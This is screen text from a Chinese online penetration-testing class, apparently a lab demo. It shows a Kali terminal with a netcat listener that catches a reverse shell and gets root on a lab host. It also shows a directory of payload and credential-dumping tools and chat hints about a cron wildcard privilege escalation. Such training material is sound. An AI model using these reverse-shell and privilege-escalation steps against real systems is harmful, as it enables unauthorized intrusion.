 上课中 00:36:01
网络安全就业推荐 bilibili
腾讯课堂
nathan
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/root/
Sessions
Tools
Macros
Sftp
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Remote monitoring
Follow terminal folder
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.168.78.38] 49608
/bin/sh: 0: can't access tty; job control turned off
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
共享
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
69%
英
21:26
2020/10/30